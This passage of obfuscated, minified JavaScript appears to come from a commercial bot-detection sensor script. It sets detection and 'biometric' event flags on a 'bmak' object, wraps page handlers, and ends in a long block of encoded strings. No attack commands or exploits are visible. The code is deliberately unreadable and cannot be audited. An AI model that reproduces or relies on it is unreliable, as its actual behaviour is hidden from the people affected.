k0l=Rcn(Ywn);pMl=k0l[dc()[qE(Gd)](dTn,L0,ms,B6(B6({})))];}V4.pop();nDn(Ywn);},"_setAu",function _setAu(Fjl){V4.push(s8);if(RG(typeof Fjl,m9(typeof Xv()[Rq(Bb)],PP('',[][[]]))?Xv()[Rq(Id)](HW,B6(B6([])),MQ,pD):Xv()[Rq(ks)](zE,Mz,hJ,OQ))){if(RG(Fjl[m9(typeof PS()[CP(xR)],PP([],[][[]]))?PS()[CP(F7)](LP,ks,f9):PS()[CP(ES)].call(null,YN,wQ,kk)](dc()[qE(M3)].apply(null,[j9,B6(fs),kh,B6(B6({}))]),fs),UG[MJ])){xVn=PS()[CP(ms)].call(null,cL,jt,Mq)[dc()[qE(AE)](q0,B6(fs),I9,jG)](XFl?O6()[TX(xs)].apply(null,[f9,bD,kC,hx,TBn,xd]):Q[PS()[CP(f9)](X6,ZA,vQ)][dc()[qE(s6)].apply(null,[EIn,Bb,bP,vD])][zW()[HG(sS)].apply(null,[IC,OMn])],KP()[Ds(bD)](SW,hG))[dc()[qE(AE)].call(null,q0,MQ,I9,Pt)](Q[PS()[CP(f9)](X6,bP,vQ)][dc()[qE(s6)](EIn,rV,bP,DP)][RG(typeof PS()[CP(SS)],PP([],[][[]]))?PS()[CP(ES)].apply(null,[Yb,RS,L8]):PS()[CP(gk)](R9,ZA,Kb)])[dc()[qE(AE)].call(null,q0,CE,I9,AE)](Fjl);}else{xVn=Fjl;}}V4.pop();},dc()[qE(lk)](T6,B6(B6([])),cX,BE),function Jpl(Bdl){C2l+=MJ;},"_setIpr",function _setIpr(xsl){lFl=xsl;},"_setAkid",function _setAkid(Rsl){lOn=Rsl;HUl=B6(Epn(lOn));},"_enableBiometricEvent",function _enableBiometricEvent(z9l){wxn=z9l;},"_enableBiometricResearch",function _enableBiometricResearch(n6l){f1n=n6l;},"_fetchParams",function _fetchParams(Xsl){ZDn(pMl,lOn&&HUl);}]),zX()[FA(bP)](tW,Mz,Bb,zv,wQ),function(){return Tfn.apply(this,[PT,arguments]);}]),V4.pop(),l9l;}();if(B6(QOn)){try{var wvl=V4.length;var OSl=B6(B6(r2));p1n=PP(p1n,KP()[Ds(M3)](Jt,CK));if(B6(B6(Q[PS()[CP(f9)](Lh,NC,vQ)]))){p1n=PP(p1n,RG(typeof KP()[Ds(tW)],PP('',[][[]]))?KP()[Ds(cX)](E3,E8):KP()[Ds(NC)](MC,Zg));Hkn*=UG[Kb];}else{p1n=PP(p1n,tS()[wD(p0)](kh,BC,jt,O8,MJ,r8));Hkn*=Ct;}}catch(mJl){V4.splice(CO(wvl,MJ),Infinity,v7);p1n=PP(p1n,zX()[FA(r8)](MJ,UD,f9,NZn,Xmn));Hkn*=Ct;}QOn=B6(B6(HF));}FG[RG(typeof Xv()[Rq(xG)],PP([],[][[]]))?Xv()[Rq(ks)](Zg,z9,ms,XFn):Xv()[Rq(vQ)](hb,B6(fs),xs,dS)]=function(cZl){if(RG(cZl,xVn)){xxn=B6(B6({}));}};if(Q[PS()[CP(DP)](kA,Q0,wQ)].bmak[Ps()[IW(ws)](Q0,B6(MJ),FC,QN,tW,f9)]){if(B6(Yll)){Yll=B6(r2);}Orn=lfl[m9(typeof VP()[fd(ms)],'undefined')?VP()[fd(kh)](ZE,mZn,cO):VP()[fd(H0)](zQ,FHn,O8)](PS()[CP(Og)].call(null,SO,R7,mW),FMl);FMl(m9(typeof KP()[Ds(vMn)],PP([],[][[]]))?KP()[Ds(Fmn)](Xh,p7):KP()[Ds(cX)](Xmn,Vw));if(X7(Q[RG(typeof PS()[CP(Ov)],'undefined')?PS()[CP(ES)](mfn,kC,Fmn):PS()[CP(DP)](kA,OX,wQ)]._cf[KP()[Ds(fs)](I7,Lw)],fs)){for(var KAl=fs;BO(KAl,Q[PS()[CP(DP)](kA,bP,wQ)]._cf[KP()[Ds(fs)].call(null,I7,Lw)]);KAl++){Q[PS()[CP(DP)](kA,B6(B6(fs)),wQ)].bmak[RG(typeof zX()[FA(hE)],PP([],[][[]]))?zX()[FA(ES)](cC,Id,Bb,g1,OO):zX()[FA(bP)](tW,xd,K7,b1,wQ)](Q[PS()[CP(DP)].apply(null,[kA,cX,wQ])]._cf[KAl]);}Q[PS()[CP(DP)](kA,B6(B6(fs)),wQ)]._cf=qq(OL,[VP()[fd(DP)](xIn,kh,xG),Q[PS()[CP(DP)].call(null,kA,z9,wQ)].bmak[zX()[FA(bP)](tW,sX,nz,b1,wQ)]]);}else{var Qvl;if(Q[PS()[CP(f9)].apply(null,[Lh,Ov,vQ])][RG(typeof zX()[FA(OX)],PP([],[][[]]))?zX()[FA(ES)](tMn,ES,z9,TMn,rV):zX()[FA(Zg)](Id,xg,Q0,IZn,MN)])Qvl=Q[PS()[CP(f9)].apply(null,[Lh,hJ,vQ])][zX()[FA(Zg)].call(null,Id,bD,sX,IZn,MN)];if(B6(Qvl)){var V9l=Q[PS()[CP(f9)](Lh,R7,vQ)][zW()[HG(CK)](mZn,nW)](m9(typeof Xv()[Rq(tW)],'undefined')?Xv()[Rq(bt)](d8,DD,hg,bX):Xv()[Rq(ks)](W3,B0,B6(B6(MJ)),l6));if(V9l[KP()[Ds(fs)](I7,Lw)])Qvl=V9l[CO(V9l[KP()[Ds(fs)](I7,Lw)],MJ)];}if(Qvl[zX()[FA(mJ)].apply(null,[vW,xg,UD,XUn,E8])]){var Cjl=Qvl[zX()[FA(mJ)].call(null,vW,sS,vD,XUn,E8)];var NAl=Cjl[RG(typeof dc()[qE(Mz)],PP([],[][[]]))?dc()[qE(vW)](pHn,B6({}),U3,B6([])):dc()[qE(kv)](YO,UD,L0,cO)](dc()[qE(M3)].call(null,WS,R7,kh,dv));if(Umn(NAl[KP()[Ds(fs)](I7,Lw)],ms))jLl=Cjl[m9(typeof dc()[qE(Gjn)],PP([],[][[]]))?dc()[qE(kv)](YO,pD,L0,r8):dc()[qE(vW)].apply(null,[gjn,hg,TN,IC])](RG(typeof dc()[qE(xR)],PP([],[][[]]))?dc()[qE(vW)].call(null,xk,r8,Vh,vW):dc()[qE(M3)](WS,bX,kh,B6(B6(MJ))))[KP()[Ds(Bc)](N3,I9)](D3(ms))[fs];if(jLl&&RG(W8(jLl[KP()[Ds(fs)](I7,Lw)],H0),UG[MJ])){var JGl=Tfn(M2,[jLl]);if(X7(JGl[KP()[Ds(fs)](I7,Lw)],vW)){Q[PS()[CP(DP)].call(null,kA,QN,wQ)].bmak[dc()[qE(j7)](Zjn,Md,rP,nz)]._setFsp(RG(JGl[Xv()[Rq(f9)].apply(null,[tV,mJ,B6([]),vW])](fs),Xv()[Rq(ms)](mR,K7,mJ,DP)));Q[PS()[CP(DP)](kA,jG,wQ)].bmak[dc()[qE(j7)](Zjn,ms,rP,pD)]._setBm(RG(JGl[Xv()[Rq(f9)].call(null,tV,mJ,Y1,vW)](MJ),Xv()[Rq(ms)].call(null,mR,K6,Ag,DP)));Q[PS()[CP(DP)].call(null,kA,H7,wQ)].bmak[dc()[qE(j7)](Zjn,f9,rP,jt)]._setIpr(RG(JGl[Xv()[Rq(f9)](tV,B6([]),B6(B6(MJ)),vW)](UG[I9]),Xv()[Rq(ms)](mR,xs,ms,DP)));Q[PS()[CP(DP)].apply(null,[kA,GS,wQ])].bmak[dc()[qE(j7)].call(null,Zjn,hg,rP,Id)]._setAkid(RG(JGl[Xv()[Rq(f9)].call(null,tV,fs,B6(B6(fs)),vW)](ms),Xv()[Rq(ms)](mR,B6(MJ),xg,DP)));if(X7(JGl[KP()[Ds(fs)](I7,Lw)],cX)){Q[PS()[CP(DP)](kA,wQ,wQ)].bmak[dc()[qE(j7)].call(null,Zjn,MQ,rP,B6(MJ))]._enableBiometricEvent(RG(JGl[Xv()[Rq(f9)](tV,OX,R7,vW)](cX),Xv()[Rq(ms)](mR,GD,B6(B6(fs)),DP)));}if(X7(JGl[KP()[Ds(fs)](I7,Lw)],f9)){Q[PS()[CP(DP)].call(null,kA,MQ,wQ)].bmak[dc()[qE(j7)].call(null,Zjn,BE,rP,l6)]._enableBiometricResearch(RG(JGl[Xv()[Rq(f9)].apply(null,[tV,B6({}),rP,vW])](UG[AE]),RG(typeof Xv()[Rq(fC)],'undefined')?Xv()[Rq(ks)](rQ,Ad,xs,Yt):Xv()[Rq(ms)](mR,Nh,B6(fs),DP)));}Q[PS()[CP(DP)].call(null,kA,hE,wQ)].bmak[dc()[qE(j7)](Zjn,bX,rP,ES)]._fetchParams(B6(r2));Q[PS()[CP(DP)](kA,Bb,wQ)].bmak[dc()[qE(j7)].apply(null,[Zjn,d0,rP,B6({})])]._setAu(Cjl);}}}}try{var CGl=V4.length;var Tvl=B6([]);if(B6(bTl)){try{p1n=PP(p1n,m9(typeof KP()[Ds(xR)],PP([],[][[]]))?KP()[Ds(rP)](EN,f9):KP()[Ds(cX)].apply(null,[Az,vC]));if(B6(B6(Q[PS()[CP(f9)](Lh,sX,vQ)][m9(typeof dc()[qE(fs)],PP([],[][[]]))?dc()[qE(tg)](BD,kC,p7,Pv):dc()[qE(vW)].apply(null,[tR,B6(B6(fs)),Xw,hE])]||Q[PS()[CP(f9)](Lh,v0,vQ)][PS()[CP(xv)](sG,B6(B6(fs)),K6)]))){p1n=PP(p1n,RG(typeof KP()[Ds(IC)],PP('',[][[]]))?KP()[Ds(cX)](wN,JUn):KP()[Ds(NC)].call(null,MC,Zg));Hkn=Q[VP()[fd(hJ)].apply(null,[Jb,mb,xd])][VP()[fd(Uz)].apply(null,[XFn,H0,ZA])](SR(Hkn,UG[db]));}else{p1n=PP(p1n,m9(typeof tS()[wD(AE)],PP(PS()[CP(ms)].apply(null,[pr,vW,Mq]),[][[]]))?tS()[wD(p0)](jt,BC,jt,B6(fs),MJ,Mq):tS()[wD(DP)](Bb,E3,JC,B6({}),gHn,cX));Hkn=Q[VP()[fd(hJ)](Jb,mb,hJ)][VP()[fd(Uz)](XFn,H0,kh)](SR(Hkn,UG[q4]));}}catch(q0l){V4.splice(CO(CGl,MJ),Infinity,v7);p1n=PP(p1n,zX()[FA(r8)].apply(null,[MJ,K6,nz,NZn,Xmn]));Hkn=Q[VP()[fd(hJ)](Jb,mb,B6(B6({})))][VP()[fd(Uz)](XFn,H0,sX)](SR(Hkn,ZI[PS()[CP(LQ)](F5n,B6(B6(MJ)),HX)]()));}bTl=B6(B6({}));}mMl(B6(r2));var C0l=zBn();V2l();sfl=CO(zBn(),C0l);pxn=Q[RG(typeof dc()[qE(SS)],PP('',[][[]]))?dc()[qE(vW)](Hln,B6(B6({})),JIn,Ph):dc()[qE(vQ)](cUn,kC,Q0,Ov)](function(){fxn=UG[DD];},Hr);Q[zX()[FA(GD)](ks,B6({}),Kb,nQ,SN)][VP()[fd(nv)].apply(null,[Cw,hUn,B6({})])]=function(){V4.push(Njn);for(var Ysl=arguments[KP()[Ds(fs)].call(null,jb,Lw)],xvl=new (Q[PS()[CP(v0)].apply(null,[r7,B6(B6(fs)),B0])])(Ysl),gpl=fs;BO(gpl,Ysl);gpl++){xvl[gpl]=arguments[gpl];}var PGl=pRn.apply(this,xvl);BUl();var WGl;return V4.pop(),WGl=PGl,WGl;};Q[zX()[FA(GD)](ks,jG,pX,nQ,SN)][RG(typeof VP()[fd(Sw)],PP([],[][[]]))?VP()[fd(H0)](zLn,Ft,B6(B6([]))):VP()[fd(dg)].call(null,LK,p0,Ad)]=function(){V4.push(Iw);for(var sYl=arguments[KP()[Ds(fs)](H2,Lw)],EDl=new (Q[PS()[CP(v0)](z0,Ov,B0)])(sYl),vZl=fs;BO(vZl,sYl);vZl++){EDl[vZl]=arguments[vZl];}var jSl=Ynl.apply(this,EDl);BUl();var Ccl;return V4.pop(),Ccl=jSl,Ccl;};}catch(Avl){V4.splice(CO(CGl,MJ),Infinity,v7);}Ixn();}V4.pop();}break;}};var ED=function(){pC=["I)H","Q-8KN","!V8/7IO(",">\fIN\x074$]#","\v-n1MN\x074","M^[:A7N(:\tNf\b.\tE*5:&","2:","gq","DCN","m","-FJm_6H30Q","\x40()OE","5N18pC\b.\x07","\r%\rs","G:P","1T","E8)","N","AY%","FXL[8Y*1v$-",";Uki",")6nr.X y:gyfkHL=Xs%-h6z-BW.","I]$\'9$","#6#}","","8)3<FG","\'\v!","Z<2","\b#L9 <\'$","$%DWD",".FROY:Y& =G19","R:^775O8","J4E\'",".^&\v:C08",",R2/S","\\\x3f.:%:O[^[","K_X[\x3fz,\v\x3fG/","GQ!d05;A<1\fYj!K\'$","e(","rxBlq","\t&M)2OG","8B.\t8G)8","%N_\f2","\bZm","RJ\x07$\x00","]*1N8TC",";9W","YOJY&","3\x07\x00L","/VN3","&!\f/UWI[L7",">|[D","L%(1",""," !/Z",",H!=V\t8\rPD!\x00#]$32-","=L.8[","8FNF_8H","t:[\"YR-1T\v9,]\x40%","1NL!","^&\n\'K233TD!","W/H1 M/}EX,\x07YZk/!h+ME\\1H \r",")\vD.\'\'\'JKG","O--","J","2&8","C","&G;/SC","#]94!\'8","#G\x3f","9G)<+ER","\bI_`#P.3",".CO#","\'-;VWX[\x3f","[XL4_","N*\r-","8G","38\'<F}BW7I","X3","EIN","%[y","Z6L&M))\fE}\b,","\'\fB./::","MC","cp\vx","\x3f\x405","c.\t<-$W_^W4CyY$M/)ABi","N\x40\x07/","","\nOz","F=$","&BPM","P8.T","Q|\v`cF^\x07#\x07Gk5S\'a1Q[^K)Cc\ri\x00;(C_\x00/[M\x3f8\v0\',mSS9B/_r\x00.$\rBDbNDP;$3hZSHQ7*\r1P<)R5\x40$/S!a1Q[^K)Cc\r-R82\x00_z\fJ\x3f(;`>\nEX[/X1tV{{BF^\x07#\x07Gi|F!1:FQL\bT.;N{{H.\x00\r\\(5\'uwmSS9B/_rV|`]sR\"^Y9.:<3S[(T.;NgY[\f/YTg5S\'a7EKD]/D,tPut^%S\n[\"\"ws8X_P8Y*:\nt&E_2YTp7\'h/EW5\f>G>)NPY4\r\tY.mh&dK_Yq,C\v;R8/Y\x07\x00}<L(5U1-,JPOn)B3&V$!F^\x07#\x07Gc5W\'d/\nE^e)p~zT<1EVE!N[\\%\"<\'$J\"]&2$\rBD \x00K$-A.5fVK2Y&\v5V2/\\\t)\x00\r[*5\'jf\x40K:^:7k)8A_2Ri\v \b,&)jJOL:Y,\vv1`_\x07\vG,246~jJ4~7\v=L:\tG\tR&]\".u.bWX>8\v1V(/\x00d\v*\x07/$<&/sLEN>_7\x00|Vq/L[]\b,JLg$ %/Q_HR>bIxA23IL2Lq`Ky\x3f8JJK\\7HyXd_tq{Y4=\x07\v\tR-i\x00(dhW]:Y |Vt&M.\rF%iy:fFQL>Y6\v:)}\f=G(5:&jP^)&U:\v&+R\v}_V[e1\t:<%WGZ[{D-\n C3>OMI6L\vJ_g F* F]^8_& Gu2NPY4\r\tY.hW u$FI\nTsC\x3ftfE_2Y*mY\n!$UQA[y85N(8ZllU\x006hW45,VPIJ2B-Y<\n)q\fN\x40;\x07\v\tR9$ :$XJSN>a;P0<\f\x07\b2C\x07( 9`8[C&N\"\r7Ju)I[Y\f4\vR\x3f8\v0rhWVXQ,o&Eg)]V\fn\vYv2\x40#)8NE&%\f:A)4N\vhZ\rO>/!!%MSrV>!L>)\tOEI$[P\vT= \tu/wXCXsJo\fx\n;(C_\x00/QYR9$ :$JBW(PjPoT</\x40M&\"]e&!8LJEJ\"]&62*`\r\rhQ>R|aqT\fIz~r2sAGhU\x00mgS2u=\n\\_)\r!D0\f-/TD9M_e1\t:<%WGZ[fb!1A)sRN\b4Q\x00p\';+>JQD7P/y3X_KlQ\r[$6Yyj8FJ_L5W2M/CCAh\fJ\x3f(;`8\nEL/1U|D(3TB.[\rYR9$ :$JBW(:T26\bYE4ZY\x006hR(.\x3fM]^W4Cc|Pq8I[M.\rF%a}!fB_885P}1]H$\\[g Rn!,\v^V)B4[u`1NTR%ZH9ah$dBLM(%W\"C1(Y\f4\v\t8g]w\'(I[IJy~\r|Qt{FO\n!XZgc$\n)=BW^r&W&G.2\fVNA3]&/H< !adWVOPs%\f:A)4Ni\bX\v%$!jfW_8>Px\n;(C_\x00/Q\x000/Sw<\"QQ]wYo\fxAt I\t\fnF\'7};c\rJB[5k!L>)\tOEA4Z\x07=  -wW_=>Px\n;(C_\x00/Q\x0003!=8MDyY+\v;Uq\f^E#ZY\x006\"S9f+QYC-L1Y54uHBlQ&G=.0jfXHKR.Hy!L>)\tOEA4_\vYR-46<#LP\nQs8\v1V(/\x00E\f7SX-46<#LP[wBj:\n)q\fNE/ZY\x0063!=8MK:\"W J83HO\x07iIX\x006<R(.\x3fM]^W4Cc5|Vq/LE6\vPGvc\b ;:FPN[\x3f~7&VfE_2Y\\%\"<\'$\vQWrV*|\x008%C^)Rv||<\"QQ]5H4YP/2\b\t.%H\x3f.\tu!9_FL>L\'\x00tP(3IEbZBOcc:%:O[^[\x3f~DiLt&\tFK4\v^i|Fh\'cWVXQ,\r*B&G)(NP!\f=.1hzZEP>bI)_;2\bNG-\rF/|y-dBLM2xP/T</\x40A\fnL, 0s#EK [\"\vtW`HA\x07\fiH>h\x00<.bV+ :V43E%\x07\fGk4(!,\vD[#YaDi8s\rE_/P\x078$!u/\raY[5Y~zC/:[EG%Si5\'\'=>. J29I[BhQ\nZ;$1-.pJKL/~DiLt)\bRD`DRJ$,\v9->FZ\b>\"\v38sIX!\x07l3\"%<#LP[uL1}_81E\t%\x07\fGi|Fh-dN[^V4Ie_1\f<\x3fU[hQ\v]>3wd/\r_XYr-DvG%8U_\x00.[K_*3[6u\"\vJLwHjB=DuOY![Mv\"U!1:FQW=-D1\f92EK#\x00E.51jpM_M+H-1F4LOKlW[,|Fh8c\x40QDJ2C6oP8)RE6Lq\"U4:-ZEP>&W0M38]\t(\x07\vv|F6f>ZNO}-DvA20LN%[\\Le,! %G\bJ3_,v8sRLT#]Nb<(.\x3fM]^W4Cc&|Vq/I[]\b2SM[e,! %GD/*\r1P<)Rp\fH=.1hzPr_&\r!P3}O\f,].| $&^V)B4[i`8F_G)\x07H\x3f.\t{:/WKXP}\vk\vzO8)\bOOTb\\9/Yy:dBLM-B*tqHT\x07i_[A9.\fwuwLS>Y+0\v!!BRN5R\bv|snbQG[/E,i\x00)5O\\KlW[,|0\x3fjwGZ[_1&\n\t\bE\v\x004\v]$3[1\'/PDQ/\r3\v;T49\x00JIgQRif[8->KQNro\toT</\x40OhU\x07\"5\')>LLLuL1}4;H_2Rv|{<3S[L>Y6\v:/s\rE_/DR]#3\"jfQKL<,W5P:qO\f,].| $&NH:_ciMs<G%\x07\fGk(D<f.LPOs_\rzP8.L_\'!-\"o\r4$\x3fFX5H;\riVs3X_%/UR[.5\'&hLu\x40&\r<M9{F\bYG-\rF/|Y;-2WLuL1iT24\x00\x40lWL\'$4</P_R73PnKguF\f4i5\'\'=X:_$D:G*}4Y[\f\v[cc!-8BJEL{_&\n!N)}\tS\v\x07/\x07YGk.\x3f-)W)\'8G:<E\x075\\Yb< &)WWEP{bk\r}Y+<\x00YT;\x07\v\te$\"A!z~C{D-Y {uH\b4<F(|y\n2Cc\rru/NFB\x07!\te$\"F!x~X:K7&n2>]TpZZUA\"2U!:3fP^L2H0W$W.5HR&]\".ubWQH:_c\viVs>M[%\x07G7=\x00(s8\rJSN>a;P0<\f\x07\r%Lk3U4:-J]4\x4031V42Y&]\".u\"bWQJ3D0W P$TY\x00%\x00D+R\x3f3\')XQ4Ya\t)sOY,!Xfg5<;cJBW(1\'G)uA&]\".ubWQW=7P/T</\x40R$K\x40-i\t|:/WKXP{_m5N1u\t\x00&[[\\%\"<\'$J\"]&2)sESi\\9/[!s#E\vW(c\"7|Vs1NL(ZP\v_*3[0ugD=X- K23\x40R\x40;pjP0t>\rROP<Y+B}K;uH\b,Q.hR\'->VLD)58W8`{N4lWF%$FtyfQX[/X1tPs+L^\f}MkqW\'f.LPOzo\v)/8UY\x07`WL35F;57Q[^K)C81Z)g!]V5\x40$/[`cXLOJ._-\"C1(])Y\x40/.0rkCWL>Y6\v:$sRD/\x07\x00\x00Lv%W<`(IQ5^7\v!A)2\x076Lq%W6\'$EWMK)L!1|m\t\x07\x00hURJ$/\b!:\x3f\x40JELy85N(8ZY\x07\n/N>37$/Cr:W0K.-\fAR\'!MOc%W9dhd[D[)L7&d(3TB.QP\\Le(\b-$FLKJ4_\f:A)4N5\x40$/S!a1U_X)a!L>)\tOEK}N\r\tY..u<lJ]4C0\r&W>)R%\x07\fGj`\tsnbQ\"Q\x3f[G38A_25\fJ\x3f(;jwLuI*\n$N<$.AF\f<\v^G*,|a7[S:_(D2W3>ID\x07h\x07P\v[.5\'&jl\\\x40[8Ym\n1V\r/TD9\x3fOt\x3f-)WY[/}1 M)$Edh\x07U\x00qi{SLEJ4rD0;u\fGEb4L9 ::\fVPIJ2B-[}\vq)NPY4\r\tY.|47\"/\x40J])H\"\r1\n\x3ftLTVE%]\x07[*1F3=$\x40JCQ57P/P8)RE,\x07H\"5A!57{Fu]1 M)$EE&[^Y9.:<3S[]w%\f:A)4N\x40;\\9/[! #PCwHm8\'[3>)TN!\x073m{)9ZPI=X- K23HT\x07lU\"h\x00#\'#Gf*_r\n4`0RD)\x00Y= \tu)wM[]#0Q /q\fD\x40lPK[.5\'&jFCMH-&C)2f^\x07#\x07Gc3Rj)pBD[#YkPzV58\b5\x40$/S!a1Q[^K)Cc\rzF23_G6Lq U;-2WCr>U\n\x3ftLF\vlURn./\')>LL\bwKkxWquUE\n4b:\t0<\x3fQP\nJ3D0}\vq;HB\x07K4*[\"/wdbEKD]/D,|\v&/T^.Q\"K!$!h\rFPOL:Y,\v\t\x00 tI\fNG+\x00-46<#LPJrV5&/`/BA\f#\x07Q\x00g$FqEQX-L1Y:43\x40R\fn\fAc/Rn:/WKXP{Hm\v1T8/E\x40l\fJ\x3f(;h>\vQX4_kB1\f18G_{ZH9ah-dSQZr*|L}4\x00Y\x402\r[%a{>+OKO57W0M38]E4\v]>3u<dGQD[f\fsU _ q]\b,m{88LJEJ\"]&D/A23TY#\x07!m\t0;/WLK5N7;Lu)I[Bh\x07Ze1\t0>w^V2^m1Z)`P\f_)\x00WL%5F! #PuM>C7D\"M49\x40\x07(\n^M$/hi{JBW(\'8G:<E\x075\\]#(\b{%/WVEZf-,VqHBn\v=.1hzJBW(7\v-g3)INnl*\"}c^=B1Q\"C/}\x00B\x07`\x07ZbcwuwL]3L18 \nmtFDG#\x3f)&d8\n\f2^\r\nv/NSG\x00#QA\x00bg]}<\"JMqL5=F}mI]\x074\tJO>/!!%ME/E*\nzF23\nY{\t\x3f|=!9\rJXGC7\v=G.P}\n/\tL\x3f(;s#E\bJ3_,v``_0PA9.\fu<dBLM)H7\f&L})\bIXG2Tg%&8+W]B{#N&\t K23ZF^\x07#\x07Gc5R.!,\vJBW(\':Gt)\bRD`\x07BH9a\th<\"JMX.C \r=M3}\bNE.ZL\x3f4\t;h+\rJSN>a\r<P2*B\fJG!M]g3U;-2WO5\veQ&\f08HD\r}QQ\x3fcW\'f+QYH4D\'Yd\vq|ANV/QH9ah<\"JMJ)T P48G\f.\rzzkuz\x07PrV5&4`HBn\x07\v\tl%5\t<-9xPw:*W7M0-\fE_\x00/BOcc\t:\'>27\v-n2>IRN5PLcc;,h\nCXsDm\r&[2(\n^Y9$\r|3<BL\nKfBm5N1u\t\f\t\n!\x07e$\"Y|d)Q]:A/Q=;\tNJ,\n5Jih\x40<.bV\f]rV*|V54[%E\x07( 6 L]L>Y6\v:8u\tH\b4<F(mZeaqJXJ3D0W$P8+\\I)E2\r6a8FJ_L5\r&Q=\f;4AG9\x3f\x006$&-jJXKrV*|V54[%E\x07( 6 L]L>Y6\v:8u\tH\b4<F(mZea7FRY[ D%QuAt)\bRD`\x07\t3\t::bJXG{^7 G08T\v)\x07\\\x3fa4<)KEL{K*5N1$B\t\x00&[\r\x408o\v\'-<WX2C\"8[2\tY\f4\v\t.i{.#M_FR\"a,}_  \fJ\v2\t-46<#LPJw_j2M/uAYI%N\r\x408o\'1MJXW>^m1L:)\b\rR%MD\x40fl|3<BL\nPfY+\'\f)/eE2r.\x40<.bM^L\"a,h)5\tS2V$o4$&\vP=D-8N$C\t\x40fU\r\x408o\v\'-<PX2C\"8[2\tP!Y%z\'-+HCWW}\vk[6P8<\vT}\x07\f\v(.!!$V[\bf7Pr4sRR%/EM[mg\tiu#\rXCP:A/\x00M>{F\bBT.\x00p7\'h+WWuN,$N8)\tOES;BL\x3f4\t;h+\rJSN>7U5\f</\x07YE)LQA\"2U8->KQNyC& \x00q)\bIXG.\"o<&+ORSr4No\t})5\tS\n/\tL\x3f$S4a7]ES+A&\r1;(C_\x00/Q9h\x00<.bJBL4ZaDi)sY[\fi\x07F<a{)8DX[/X1v\x40/8K\tT}N\r^]21)4h\x40QDJ2C6v``_0FA\"2U;-2W^:_$CvP8)REK}ND\x07\x3f8\v0wbWVCMu_58)5\tS\b2D\x07*3y<\"JMS>Y+0/T^.QUA\"2U;-2W\b[5IaPn\x0032MJbNDM]e5%-lL\fsY+\'\f38Ti_\t\r-(<;\"X_P8Y*:\n)tFDh\t9|=!9\rJXGC7\v=G.s\fEE4TA9FesgLE-L1Y1)5\tS2\n<]9(&8~CXsHm=L<1\fYg#NDM]b3!=8M^V2^m;O-1TNA%]D;-!!%MO:K7&n2>I\fxA%ZU\x00T6m4<)KLK5N7;Lu)I[M2[[k3F! #P^L\"h-\r&K8.NLN\x07\'\x07]p3EhxqX [\"\vtG`)\bIXG4\x005G\x3f30;QcW=&W P$CT}\x07P\v_*3[;u/\r]ES+A&\r=M3f\tFK4\v^i|Fh&dWGZ[rV5&2`J\'H*XLb<\t0<\x3fQP\nQ&P7&M*}E\\I\v[cc9$/D_F8L7<<)EF4QP\r/$0/+W[sW>A\'C2W3>ID\x07h\x07U.h\x00\'->VLD/E*\nzF81GJ%N].3!\'8pJr1\'W1).AF\fzUL357:+pFC5H;\rv``HBnA$%]s`>KWY:_$D\"M49\x40E0\\L6\';+>JQD>7U&\v&uUG}N\v\fU9{$/MY^Vr\veQ&)s\fEE4PKO$3S#)8[wC~1U}RJhPKLw3\x400ca\nPq[7\"1f/T^.S\rO>/!!%MD/1U13q\fBE!Z[2:\r4:jV^e2pk}>`]\b,\rJ*5=`>\nEX[/X1tT24\x00NA4Z\x07/.0w8\v]\v_,=Q8sEX,XJbo=-$\vPQrP%\f:A)4N\vh\x07P\v[.5\'&jEKD]/D,|\v&+R\v}\x07Zg$F4:-VSOP/^x\v1V(/\x00E\f7S)F&(\b0`bEKD]/D,|Mq4I[]\b2SM]e \v%$3\vL[r%\f:A)4N\vh\x07P\vGc W:d#K]w-,Vq\tV5\x40$/[6`>\nED:,U=(q\f\t(\x07\vg5R(=bUQCZ{j}\v  NH.]v\';+>JQDrV5&)`\bYAi][ iS3=$\x40JCQ5\r7Q:\v&+R\v\x00{\\9/[\'`c\rIX_+k!L>)\tOEA4ZF9i\x40na9TW^]37W$P8+]T\x07%\v\rYR( \b0hzLOJ._-Y=3sOY3(I-\x3foeu#JP>U7D`;(C_\x00/QYR= \tu<wLXr.&IuuUE\n4\t\x3fiR.>+QD2\"U!>q\f\fME3_\\Yg7W,d.YSwZoxgq%Ll%\x07\fGk3S|f=Q_ZsK67V42\b_\x40;pzR&\x3f#W]B/3\v1T`)NNN4ZH8$[er8FJ_L5\r6D2W3>ID\x07hZOc`Sw+%MPO]/D,vK3}A]\x00\'\r[bh\t0<\x3fQP\nP.A/B\"C/}E\b6]$3U6\'$M[IJ2B-U&)sFM\f#\x07L8\v0d/JL/Yx\v1V(/{YEpNDMLtqA0vzvo\rzV$-\\WK.\v<W4u,VPIJ2B-Q}Y/8UY\x07hD9iR{%+QU=X- K23\x40T\x40;\\9/[\'`c\rIX_+k!L>)\tOEA4ZF9i\x40na9TW^]37W$P8+]T\x07%\v\rYR( \b0hzWLyX0&c:8To\b4[Gk/#!-BJELrV7W:G%)]\v2T9$ :$J_9_6\t \n/T^.QU\\\'-Rn++P[\n\fa_&\r!P3}J\v2\ti3!=8MP:[*5V2/NUX\f22G\x3f!)dD[^v2J+<:V/2Y}\b,c\')$GM\by\x40,=N8LJ#L(5\'-hHW/C&\n\'\x00q\rOO\f,QURY\' 3\'8N+A\"\r2M/06EY)Ri4=&OhOL(D,v*W]b_[\\\'--0:9JQDr2^7[\t\vtfAX\f`\x40CH8$Y0&.X[/X1tVs.O[AiY\x3fh|ac\nKN+A:Q J4.LAY5]8hy!wEKD]/D,|\v&/T^.S^H;1,`>KWY:_$\f9G3)\tVE.NG(5:&b\nE\\_)\r7D/_q/][VR4\x00\v_*3[0u$FI\nq=K0&G83#AE!\x00Q\x40{hU2->`QDJ>U7QvU8\x3f\x07L\t\x40lD\x07,$0>FPYW4Ck[g,O\f\"/[./0:/QaCP=BaPoV`&EE\r/C\x07,$)8BSOJ>_kzw!s`,,/5g)\nayfw_&0G/8NG\'\r H9 0</QDc8\x07i\x3frn\'6+5{>\nCH:_ciL8*\x40oM3\vL%;>+Pkm1V2TN4[[\x07L)&gjcWQuJ&\rZ)8SB.[[\'l\t7\n,/AKMa)H-1P8/\x3fIE/QPK[v:\r0&.LL4$ r</MN%Q\x076fzuhc\x076}\n\"gg\x40lM.3\'zpLM[/}\"\v5O8)R\x00n&7=h\n>fpn{\th&g,\tV&E\'8\x00\'->VLDE<]6/1L92_G6F9=\x07;=&OMN.&0G/8_G2L9$\t)4$VRF<]6KG39RnM$3I)4$VRF<]6KG39RNzWL%%\'-8BVP.A/)_q)NNN4NO\\y9.<;/\r_FRsv*Q}3uI}G#\rAci &)WWEPs8\v1V(/{viZBH8$[cr8FJ_L5\r D \f.8T\x07&}AU-46<#LPJrV*